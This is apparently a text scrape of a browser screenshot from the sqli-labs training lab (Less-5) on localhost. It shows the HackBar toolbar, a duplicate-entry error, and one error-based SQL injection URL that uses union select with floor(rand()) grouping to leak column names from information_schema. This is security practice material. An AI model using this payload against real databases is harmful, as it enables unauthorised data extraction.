 Welcome Dhakkan
Duplicate entry 'password0' for key 'group_key'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribute now! H
http://localhost/sqli-labs-master/Less-5/?id=1' union select 1,count(*),concat((select column_name from information_schema.columns where table_schema=database() limit 11,1),floor(rand()*2))as a from
information_schema.tables group by a --+
Post data Referer User Agent Cookies Clear All